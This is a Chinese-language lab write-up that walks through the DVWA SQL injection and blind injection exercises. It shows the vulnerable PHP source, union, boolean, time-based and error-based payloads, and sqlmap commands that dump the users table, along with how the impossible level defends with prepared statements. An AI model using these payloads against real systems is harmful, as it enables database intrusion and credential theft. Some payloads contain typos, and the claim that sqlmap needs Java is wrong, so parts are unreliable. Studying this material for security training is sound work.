dvwa之SQL注入&盲注
dvwa之SQL注入
- sql注入
- 手工注入思路
- low
- 1.判断注入类型
- 2.判断字段数
- 3.确定显示的字段顺序
- 4.获取当前数据库
- 5.获取数据库中的表名
- 6.获取表中的字段名
- 7.下载数据
- medium
- 1.判断注入类型
- 2.判断字段数
- 3.确定显示的字段顺序
- 4.获取当前数据库
- 5.获取数据库中的表名
- 6.获取表中的字段名
- 7.下载数据
- high
- impossoble
- sql盲注
- 盲注的基本步骤
- 盲注的三种思路
- sqlmap盲注
- 手工盲注
- 基于布尔的盲注
- 1. 判断是否存在注入,注入是字符型还是数字型
- 2.猜解当前数据库名
- 3.猜解数据库中的表名
- 4.猜解表中的字段名& 5.猜解数据
- 基于时间的盲注
- 基于报错的盲注
- Xpath
- floor

- 使用sqlmap 扫描
- low
- 检查是否存在注入点

- 获取数据库

- 获取列名


- 获取用户信息
- medium

- 用burpsuit抓包
- 检查是否存在注入点
- 获取数据库名

- 获取表名
- 获取列名
- 获取用户信息
- high
- 检查是否存在注入点
- 获取数据库名
- 获取表名
- 获取列名
- 获取用户信息
- Impossible
sql注入
手工注入思路
1.判断是否存在注入,注入是字符型还是数字型
2.猜解SQL查询语句中的字段数
3.确定显示的字段顺序
4.获取当前数据库
5.获取数据库中的表
6.获取表中的字段名
7.下载数据
low
我们先看一下源码,没有对查询内容进行过滤
if( isset( $_REQUEST[ 'Submit' ] ) ) {
// Get input
$id = $_REQUEST[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( ''
. ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . 'ID: {$id}"; } mysqli_close($GLOBALS["___mysqli_ston"]); } ?>
First name: {$first}
Surname: {$last}
1.判断注入类型
首先输入1' and '1'='2

然后输入1' and '1'='1,出现id为1的查询结果

在输入1' or '1'='1,出现多个结果,证明存在字符型注入漏洞

2.判断字段数
ORDER BY 1 表示 所select 的字段按第一个字段排序,当后面跟的数字超过字段数时,则显示错误

当输入order by 3时无反应,说明字段有两个
3.确定显示的字段顺序

输入1′ union select 111,222 #,查询成功:

这里union是联合查询 ,找到输出111,222的地方
4.获取当前数据库
输入1' union select 111,database()#,确定数据库名为dvwa


5.获取数据库中的表名
输入1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
6.获取表中的字段名
查询users表中的字段名
1' union select group_concat(column_name) from information_schema.columns where table_name='guestbook',group_concat(column_name) from information_schema.columns where table_name='users'#

7.下载数据
1' or '1'='1' union select group_concat(user_id,first_name,last_name,user) ,group_concat(password) from users#
medium
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$id = $_POST[ 'id' ];
$id = mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id);//对特殊符号转义
$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query) or die( ''
. mysqli_error($GLOBALS["___mysqli_ston"]) . 'ID: {$id}"; } } // This is used later on in the index.php page // Setting it here so we can close the database connection in here like in the rest of the source scripts $query = "SELECT COUNT(*) FROM users;"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '
First name: {$first}
Surname: {$last}
'. ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '' ); $number_of_rows = mysqli_fetch_row( $result )[0]; mysqli_close($GLOBALS["___mysqli_ston"]); ?>
Medium级别的代码利用mysql_real_escape_string函数对特殊符号
\x00,\n,\r,,’,”,\x1a进行转义,同时前端页面设置了下拉选择表单,希望以此来控制用户的输入。
我们可以通过burpsuit抓包改参数
遇到字符转义时可以用base64替代
1.判断注入类型
2.判断字段数
1 order by 2#,查询成功

1 order by 3#,查询失败
 判断数据库有两个
判断数据库有两个
3.确定显示的字段顺序
4.获取当前数据库
5.获取数据库中的表名

6.获取表中的字段名
这里的单引号被转义了,users用base64转换为757365727

7.下载数据
1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
high
if( isset( $_SESSION [ 'id' ] ) ) {
// Get input
$id = $_SESSION[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";## 只显示一条结果
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( 'Something went wrong.
' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
echo "ID: {$id}
First name: {$first}
Surname: {$last}
";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>
high级别的代码对查询结果加了LIMIT 1的限制条件,最多出现一条结果,我们可以将其注释掉,注入过程与low相同

impossoble
if( isset( $_GET[ 'Submit' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$id = $_GET[ 'id' ];
// Was a number entered?
if(is_numeric( $id )) {
// Check the database
$data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );
$data->bindParam( ':id', $id, PDO::PARAM_INT );
$data->execute();
// Get results
if( $data->rowCount() == 1 ) {
// Feedback for end user
echo 'User ID exists in the database.
';
}
else {
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
echo 'User ID is MISSING from the database.
';
}
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>
可以看到,Impossible级别的代码采用了PDO技术,划清了代码与数据的界限,有效防御SQL注入,同时只有返回的查询结果数量为一时,才会成功输出,这样就有效预防了拖库,Anti-CSRFtoken机制的加入了进一步提高了安全性。
sql盲注
盲注,与一般注入的区别在于,一般的注入攻击者可以直接从页面上看到注入语句的执行结果,而盲注时攻击者通常是无法从显示页面上获取执行结果,甚至连注入语句是否执行都无从得知,因此盲注的难度要比一般注入高。目前网络上现存的SQL注入漏洞大多是SQL盲注。
盲注的基本步骤
1.判断是否存在注入,注入是字符型还是数字型
2.猜解当前数据库名
3.猜解数据库中的表名
4.猜解表中的字段名
5.猜解数据
盲注的三种思路
- 对于基于布尔的盲注
可通过构造真or假判断条件(数据库各项信息取值的大小比较,如:字段长度、版本数值、字段名、字段名各组成部分在不同位置对应的字符ASCII码…),将构造的sql语句提交到服务器,然后根据服务器对不同的请求返回不同的页面结果(True、False);然后不断调整判断条件中的数值以逼近真实值,特别是需要关注响应从True<–>False发生变化的转折点。 - 对于基于时间的盲注
通过构造真or假判断条件的sql语句,且sql语句中根据需要联合使用sleep()函数一同向服务器发送请求,观察服务器响应结果是否会执行所设置时间的延迟响应,以此来判断所构造条件的真or假(若执行sleep延迟,则表示当前设置的判断条件为真);然后不断调整判断条件中的数值以逼近真实值,最终确定具体的数值大小or名称拼写。 - 对于基于报错的盲注
搜寻查看网上部分Blog,基本是在rand()函数作为group by的字段进行联用的时候会违反Mysql的约定而报错。rand()随机不确定性,使得group by会使用多次而报错。
目前阶段暂未对基于报错类型的盲注深入了解过,若可能后续再作补充分析。
(这段话有点别扭。。。直接看下面例子吧
sqlmap盲注
加参数–level 5
手工盲注
if( isset( $_GET[ 'Submit' ] ) ) {
// Get input
$id = $_GET[ 'id' ];
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors
// Get results
$num = @mysqli_num_rows( $result ); // The '@' character suppresses errors
if( $num > 0 ) {
// Feedback for end user
echo 'User ID exists in the database.
';
}
else {
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
echo 'User ID is MISSING from the database.
';
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>
基于布尔的盲注
1. 判断是否存在注入,注入是字符型还是数字型
输入1'and '1'='1,判断条件正确

输入1' and '1'='2,判断条件错误

确定条件正确及错误的输出结果
2.猜解当前数据库名
我们首先来猜下数据库名的长度
输入1' and length(database())=4#
确定长度为4
然后猜数据库名字,可用二分法节省时间
输入1’ and ascii(substr(databse(),0,1))=0 #,显示存在,说明数据库名的第1个字符的ascii值为0(空字符)
输入1’ and ascii(substr(databse(),1,1))>97 #,显示存在,说明数据库名的第2个字符的ascii值大于97(小写字母a的ascii值);
输入1’ and ascii(substr(databse(),1,1))<122 #,显示存在,说明数据库名的第2个字符的ascii值小于122(小写字母z的ascii值);
输入1’ and ascii(substr(databse(),1,1))<109 #,显示存在,说明数据库名的第2个字符的ascii值小于109(小写字母m的ascii值);
输入1’ and ascii(substr(databse(),1,1))<103 #,显示存在,说明数据库名的第2个字符的ascii值小于103(小写字母g的ascii值);
输入1’ and ascii(substr(databse(),1,1))<100 #,显示不存在,说明数据库名的第2个字符的ascii值不小于100(小写字母d的ascii值);
输入1’ and ascii(substr(databse(),1,1))>100 #,显示不存在,说明数据库名的第2个字符的ascii值不大于100(小写字母d的ascii值),所以数据库名的第一个字符的ascii值为100,即小写字母d。
3.猜解数据库中的表名
首先猜解数据库中表的数量:
1’ and (select count (table_name) from information_schema.tables where table_schema=database())=1 # 显示不存在
1’ and (select count (table_name) from information_schema.tables where table_schema=database() )=2 # 显示存在
说明数据库中共有两个表。
接着挨个猜解表名:
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1 # 显示不存在
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=2 # 显示不存在
…
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 # 显示存在
说明第一个表名长度为9。
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97 # 显示存在
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122 # 显示存在
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<109 # 显示存在
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<103 # 显示不存在
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>103 # 显示不存在
说明第一个表的名字的第一个字符为小写字母g。
…
重复上述步骤,即可猜解出两个表名(guestbook、users)。
4.猜解表中的字段名& 5.猜解数据
步骤同上,先猜数据数目,再猜值
基于时间的盲注
1.判断是否存在注入,注入是字符型还是数字型
输入1’ and sleep(5) #,感觉到明显延迟;
输入1 and sleep(5) #,没有延迟;
说明存在字符型的基于时间的盲注。
2.猜解当前数据库名
首先猜解数据名的长度:
1’ and if(length(database())=1,sleep(5),1) # 没有延迟
1’ and if(length(database())=2,sleep(5),1) # 没有延迟
1’ and if(length(database())=3,sleep(5),1) # 没有延迟
1’ and if(length(database())=4,sleep(5),1) # 明显延迟
说明数据库名长度为4个字符。
接着采用二分法猜解数据库名:
1’ and if(ascii(substr(database(),1,1))>97,sleep(5),1)# 明显延迟
…
1’ and if(ascii(substr(database(),1,1))<100,sleep(5),1)# 没有延迟
1’ and if(ascii(substr(database(),1,1))>100,sleep(5),1)# 没有延迟
说明数据库名的第一个字符为小写字母d。
…
重复上述步骤,即可猜解出数据库名。
接下来的过程不再赘述
基于报错的盲注
Xpath
extractvalue(XML_document,XPath_string):从目标XML中返回包含的查询值的字符串,第一个参数为XML文档对象的名称,第二个参数为Xpath格式的字符串,即/xx/xxx/xxx
payload:1' and extractvalue(1,concat(0x7e,(version()),0x7e) --+
第二个参数格式与Xpath格式不匹配,会将concat(0x7e,(version()),0x7e返回
我们可以借此得到自己想要的信息,如:
1' and extractvalue(1,concat(0x7e,(database()),0x7e) --+
floor
1' and (select count from group by concat(payload,floor(rand(0)*2)) --+

使用sqlmap 扫描
下载 sqlmap,链接为https://github.com/sqlmapproject/sqlmap,sqlmap运行需有java环境
low

cmd执行命令python2 sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=3gj8vid12lbkpi79jk98bf8hc6" --batch
检查是否存在注入点
获取数据库
E:\web_security\sqlmap-master>python2 sqlmap.py -u "http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit##" --cookie="security=low; PHPSESSID=3gj8vid12lbkpi79jk98bf8hc6" --current-db
 获取数据库名为dvwa
获取数据库名为dvwa
获取列名
E:\web_security\sqlmap-master>python2 sqlmap.py -u "http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit##" --cookie="security=low; PHPSESSID=3gj8vid12lbkpi79jk98bf8hc6" --columns

获取用户信息
E:\web_security\sqlmap-master>python2 sqlmap.py -u "http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit##" --cookie="security=low; PHPSESSID=3gj8vid12lbkpi79jk98bf8hc6" --dump -T users
medium
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$id = $_POST[ 'id' ];
$id = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors
// Get results
$num = @mysqli_num_rows( $result ); // The '@' character suppresses errors
if( $num > 0 ) {
// Feedback for end user
echo 'User ID exists in the database.
';
}
else {
// Feedback for end user
echo 'User ID is MISSING from the database.
';
}
//mysql_close();
}
?>

根据源代码发现使用了post方法,且前端输入有限制
用burpsuit抓包
 将抓到的流量包存到sqlmap的目录下,命名为
将抓到的流量包存到sqlmap的目录下,命名为search-test.txt
检查是否存在注入点
E:\web_security\sqlmap-master>python2 sqlmap.py -r search-test.txt --batch
获取数据库名
python2 sqlmap.py -r search-test.txt -p id --current-db

获取表名
E:\web_security\sqlmap-master>python2 sqlmap.py -r search-test.txt -p id --tables -D dvwa
获取列名
E:\web_security\sqlmap-master>python2 sqlmap.py -r search-test.txt -p id --columns -D dvwa -T users
获取用户信息
E:\web_security\sqlmap-master>python2 sqlmap.py -r search-test.txt -p id --dump -D dvwa -T users
high
if( isset( $_COOKIE[ 'id' ] ) ) {
// Get input
$id = $_COOKIE[ 'id' ];
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors
// Get results
$num = @mysqli_num_rows( $result ); // The '@' character suppresses errors
if( $num > 0 ) {
// Feedback for end user
echo 'User ID exists in the database.
';
}
else {
// Might sleep a random amount
if( rand( 0, 5 ) == 3 ) {
sleep( rand( 2, 4 ) );
}
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
echo 'User ID is MISSING from the database.
';
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>

高级对注入点和回显不在一个界面,需要制定响应界面判断真假。--second-order后门跟一个判断页面的URL地址。
检查是否存在注入点
E:\web_security\sqlmap-master>python sqlmap.py -u "http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/cookie-input.php" --data "id=1&Submit=Submit" --second-url="http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/" --cookie="id=1;security=high; PHPSESSID=t2julhmvjkr1gamdokk9659drc" --banner
获取数据库名
python sqlmap.py -u "http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/cookie-input.php" --data "id=1&Submit=Submit" --second-url="http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/" --cookie="id=1;security=high; PHPSESSID=t2julhmvjkr1gamdokk9659drc" --current-db
获取表名
E:\web_security\sqlmap-master>python sqlmap.py -u "http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/cookie-input.php" --data "id=1&Submit=Submit" --second-url="http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/" --cookie="id=1;security=high; PHPSESSID=t2julhmvjkr1gamdokk9659drc" --tables -D dvwa
获取列名
E:\web_security\sqlmap-master>python sqlmap.py -u "http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/cookie-input.php" --data "id=1&Submit=Submit" --second-url="http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/" --cookie="id=1;security=high; PHPSESSID=t2julhmvjkr1gamdokk9659drc" --columns -D dvwa -T users

获取用户信息
E:\web_security\sqlmap-master>python sqlmap.py -u "http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/cookie-input.php" --data "id=1&Submit=Submit" --second-url="http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/" --cookie="id=1;security=high; PHPSESSID=t2julhmvjkr1gamdokk9659drc" --dump -D dvwa -T users -C "user,password"
Impossible
Impossible级别的代码采用了PDO技术,划清了代码与数据的界限,有效防御SQL注入,Anti-CSRF token机制的加入了进一步提高了安全性。